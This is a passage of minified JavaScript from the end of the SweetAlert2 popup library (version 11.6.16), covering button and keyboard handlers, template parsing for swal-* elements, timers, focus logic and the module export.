e.promise.get(this).finally(t)}}const Ft=(t,n,o)=>new Promise(((i,s)=>{const r=e=>{t.close({isDismissed:!0,dismiss:e})};He.swalPromiseResolve.set(t,i),He.swalPromiseReject.set(t,s),n.confirmButton.onclick=()=>{(t=>{const n=e.innerParams.get(t);t.disableButtons(),n.input?gt(t,"confirm"):wt(t,!0)})(t)},n.denyButton.onclick=()=>{(t=>{const n=e.innerParams.get(t);t.disableButtons(),n.returnInputValueOnDeny?gt(t,"deny"):ft(t,!1)})(t)},n.cancelButton.onclick=()=>{((e,t)=>{e.disableButtons(),t(Pe.cancel)})(t,r)},n.closeButton.onclick=()=>{r(Pe.close)},((t,n,o)=>{e.innerParams.get(t).toast?((t,n,o)=>{n.popup.onclick=()=>{const n=e.innerParams.get(t);n&&(vt(n)||n.timer||n.input)||o(Pe.close)}})(t,n,o):((e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(Ct=!0)}}})(n),(e=>{e.container.onmousedown=()=>{e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(Ct=!0)}}})(n),((t,n,o)=>{n.container.onclick=i=>{const s=e.innerParams.get(t);Ct?Ct=!1:i.target===n.container&&c(s.allowOutsideClick)&&o(Pe.backdrop)}})(t,n,o))})(t,n,r),((e,t,n,o)=>{xe(t),n.toast||(t.keydownHandler=t=>Le(e,t,o),t.keydownTarget=n.keydownListenerCapture?window:f(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)})(t,Q,o,r),((e,t)=>{"select"===t.input||"radio"===t.input?((e,t)=>{const n=f(),o=e=>{dt[t.input](n,pt(e),t)};u(t.inputOptions)||p(t.inputOptions)?(ct(k()),d(t.inputOptions).then((t=>{e.hideLoading(),o(t)}))):"object"==typeof t.inputOptions?o(t.inputOptions):a("Unexpected type of inputOptions! Expected object, Map or Promise, got "+typeof t.inputOptions)})(e,t):["text","email","number","tel","textarea"].includes(t.input)&&(u(t.inputValue)||p(t.inputValue))&&(ct(k()),((e,t)=>{const n=e.getInput();z(n),d(t.inputValue).then((o=>{n.value="number"===t.input?`${parseFloat(o)||0}`:`${o}`,W(n),n.focus(),e.hideLoading()})).catch((t=>{a(`Error in inputValue promise: ${t}`),n.value="",W(n),n.focus(),e.hideLoading()}))})(e,t))})(t,o),Ot(o),_t(Q,o,r),Wt(n,o),setTimeout((()=>{n.container.scrollTop=0}))})),Rt=(e,t)=>{const n=(e=>{const t="string"==typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};const n=t.content;return(e=>{const t=Lt.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach((e=>{const n=e.tagName.toLowerCase();t.includes(n)||r(`Unrecognized element <${n}>`)}))})(n),Object.assign((e=>{const t={};return Array.from(e.querySelectorAll("swal-param")).forEach((e=>{St(e,["name","value"]);const n=e.getAttribute("name"),o=e.getAttribute("value");t[n]="boolean"==typeof Je[n]?"false"!==o:"object"==typeof Je[n]?JSON.parse(o):o})),t})(n),(e=>{const t={};return Array.from(e.querySelectorAll("swal-function-param")).forEach((e=>{const n=e.getAttribute("name"),o=e.getAttribute("value");t[n]=new Function(`return ${o}`)()})),t})(n),(e=>{const t={};return Array.from(e.querySelectorAll("swal-button")).forEach((e=>{St(e,["type","color","aria-label"]);const n=e.getAttribute("type");t[`${n}ButtonText`]=e.innerHTML,t[`show${s(n)}Button`]=!0,e.hasAttribute("color")&&(t[`${n}ButtonColor`]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t[`${n}ButtonAriaLabel`]=e.getAttribute("aria-label"))})),t})(n),(e=>{const t={},n=e.querySelector("swal-image");return n&&(St(n,["src","width","height","alt"]),n.hasAttribute("src")&&(t.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(t.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(t.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(t.imageAlt=n.getAttribute("alt"))),t})(n),(e=>{const t={},n=e.querySelector("swal-icon");return n&&(St(n,["type","color"]),n.hasAttribute("type")&&(t.icon=n.getAttribute("type")),n.hasAttribute("color")&&(t.iconColor=n.getAttribute("color")),t.iconHtml=n.innerHTML),t})(n),(e=>{const t={},n=e.querySelector("swal-input");n&&(St(n,["type","label","placeholder","value"]),t.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(t.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(t.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(t.inputValue=n.getAttribute("value")));const o=Array.from(e.querySelectorAll("swal-input-option"));return o.length&&(t.inputOptions={},o.forEach((e=>{St(e,["value"]);const n=e.getAttribute("value"),o=e.innerHTML;t.inputOptions[n]=o}))),t})(n),((e,t)=>{const n={};for(const o in t){const i=t[o],s=e.querySelector(i);s&&(St(s,[]),n[i.replace(/^swal-/,"")]=s.innerHTML.trim())}return n})(n,Lt))})(e),o=Object.assign({},Je,t,n,e);return o.showClass=Object.assign({},Je.showClass,o.showClass),o.hideClass=Object.assign({},Je.hideClass,o.hideClass),o},Ut=t=>{const n={popup:f(),container:m(),actions:E(),confirmButton:k(),denyButton:B(),cancelButton:x(),loader:P(),closeButton:L(),validationMessage:A(),progressSteps:C()};return e.domCache.set(t,n),n},_t=(e,t,n)=>{const o=T();z(o),t.timer&&(e.timeout=new Tt((()=>{n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(W(o),q(o,t,"timerProgressBar"),setTimeout((()=>{e.timeout&&e.timeout.running&&G(t.timer)}))))},Wt=(e,t)=>{t.toast||(c(t.allowEnterKey)?zt(e,t)||Ee(-1,1):Kt())},zt=(e,t)=>t.focusDeny&&Z(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&Z(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!Z(e.confirmButton)||(e.confirmButton.focus(),0)),Kt=()=>{document.activeElement instanceof HTMLElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};Object.assign(Nt.prototype,lt),Object.assign(Nt,$t),Object.keys(lt).forEach((e=>{Nt[e]=function(){if(Vt)return Vt[e](...arguments)}})),Nt.DismissReason=Pe,Nt.version="11.6.16";const Yt=Nt;return Yt.default=Yt,Yt})),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);;